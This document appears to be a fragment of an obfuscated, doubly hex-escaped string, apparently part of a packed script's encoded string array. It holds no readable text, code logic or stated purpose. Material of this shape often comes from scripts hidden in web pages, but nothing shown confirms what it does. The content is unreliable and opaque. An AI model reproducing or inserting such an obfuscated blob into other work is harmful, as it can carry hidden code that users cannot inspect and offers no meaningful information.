c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a